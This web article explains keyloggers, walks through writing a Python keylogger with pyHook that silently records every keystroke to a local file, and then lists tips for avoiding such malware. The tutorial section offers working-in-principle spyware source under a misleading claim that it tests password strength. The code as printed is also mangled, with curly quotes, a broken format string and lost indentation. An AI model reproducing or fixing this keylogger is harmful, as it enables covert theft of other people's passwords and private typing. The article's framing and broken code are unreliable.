Keyloggers are a type of tool that hackers use to steal passwords. It is one more of the many threats that exist in the network. However, its creation is not complex at all. You just have to have the necessary knowledge and a series of applications. This way you will be able to put your keys to the test and be prepared for a real attack in which they can break your keys. We will explain how you can do it.
How a keylogger works

This type of malware’s mission is to register all the keys that we press on the keyboard. In this way, every time we log into the mail, Facebook or any other service, the program will record what we are putting and thus steal the access code and username.
We can say that a keylogger is one of the oldest malware tools. Although nowadays antiviruses are capable of detecting most of them, the truth is that hackers continue to perfect their techniques and manage to reach more victims on both computers and mobile devices.
It is usually hidden in a file that we download over the Internet, an application that we have installed and the like. It runs in the background on our system, without us really knowing that it is working, and while recording all the keystrokes. This can later be sent to a server controlled by the attackers.
This keylogger may even be designed solely to record passwords at the system level and are stored on the computer itself. If it’s a shared team, someone else could see what the keys are.
Steps to create one
We are going to explain how we can create a keylogger locally , to test our passwords. Creating one remotely is more complete. What we are going to do is record the keystrokes of our computer. Keep in mind that we must do this only for personal use, to test our own passwords and not affect third parties who may use that equipment.
Open Notepad

The first thing we have to do is open the Windows Notepad or any other application where we can write in plain text. Even the Python editor itself would do. In that document that we have created, we must write the following code:
</pre>
import pyHook, pythoncom, sys, logging
# feel free to set the file_log to a different file name/location
file_log = ‘keyloggeroutput.txt’
def OnKeyboardEvent (event):
logging.basicConfig (filename = file_log, level = logging.DEBUG, format = ‘% (message) s’)
chr (event.Ascii)
logging.log (10, chr (event.Ascii))
return True
hooks_manager = pyHook.HookManager ()
hooks_manager.KeyDown = OnKeyboardEvent
hooks_manager.HookKeyboard ()
pythoncom.PumpMessages ()
<pre>
Once this is done, the next thing to do is save the file in pyw format . For example, we can name it Keylogger.pyw. Simply with these steps we will have our keylogger written in Python ready. From that moment on, we will be able to record all the keystrokes on the keyboard of our equipment. All this that you are going to record will be saved in a separate document.
Download and install Python
Python must be installed for it to work. If you don’t have it installed on Windows, you can go to the official website and download the latest version. It is currently 3.10.1. Also, PyHook and Pywin32 need to be installed for it to work smoothly.
When we have it installed and ready to use, we would only have to execute the file that we created previously. We have to go to the path where we save Keylogger.pyw (or whatever name we would like to give it) and double-click. From that moment on, it will begin to record any keystroke we make.
Process in Task Manager
If you want to check if it is working correctly or not, you just have to go to the Windows Task Manager . To do this you must press the key combination Ctrl + Alt + Del and open it there. All the processes that are running will appear and the one that interests us in this case is pythow.exe.

When you want to finish it, all you have to do is go to the Task Manager, click on the process and click Finish. It will automatically stop registering the keys that are pressed on the keyboard and will generate a text document in .txt format. This is where everything that has been pressed will appear.
View the file with the passwords
To see the text file with all the keys that it has been registering (as well as any keystroke) we have to go to the directory where the file was in .pyw format, either Keylogger.pyw or whatever name we put it, and a text file named keyloggeroutput.txt will appear there.

Once open we will see something similar to what appears in the image above. We will be able to see the keys that it has been registering. It is simple, ideal to be able to test the passwords that we put in Windows and see to what extent our keys could be stolen in case of suffering a more sophisticated attack that they can control remotely.
Tips to be protected
After seeing how we could create a simple keylogger to use on a personal level, on our computer, we are going to give some tips to avoid being victims of this type of attack. It is essential to be protected so that our access codes cannot be stolen.
Security programs
The first thing is to have security programs. A good antivirus is essential to prevent the entry of viruses. For example we can name Windows Defender itself, Avast, Bitdefender or any other. There are many options, but we must always choose one of guarantees.
Beyond an antivirus, we can also have other applications such as a firewall or even add-ons for the browser. In all cases, they will help to enhance security and avoid dangerous connections that can be used to sneak keyloggers and other threats.

Have everything updated
Sometimes vulnerabilities appear in systems . There are security flaws that affect certain applications, such as the browser. This could lead to the entry of malware and compromise our privacy. To avoid this, it is essential to have the latest versions.
Security patches are used to correct these problems. We must have updated Windows, the browser and any program that we use. Even the drivers for the network card should also be up-to-date, thus reducing the risk of problems.
Use official apps
Of course, we must at all times use official programs . It is true that sometimes we find ourselves with the possibility of having some applications that have extra functions, but since they are not official we do not know if they are guarantees and in what way they could affect us.
A hacker may have created a program that pretends to be legitimate but is actually used to steal information or sneak a keylogger. To avoid this, we must at all times download software from official stores and secure pages.
Common sense
One more tip is to keep common sense. It is essential to avoid making mistakes , such as downloading files that reach us by email without verifying identity or opening links through third-party sites, which may have been created just to steal data.
Most attacks occur with user interaction. Even keyloggers, which in many cases must download a file or install a program that we have previously downloaded from an insecure page.
In short, creating a keylogger for personal use is very simple, as we have seen. However, an attacker can create a more sophisticated one and be able to steal passwords remotely. It is essential to be protected and not make mistakes that may affect us in our day to day.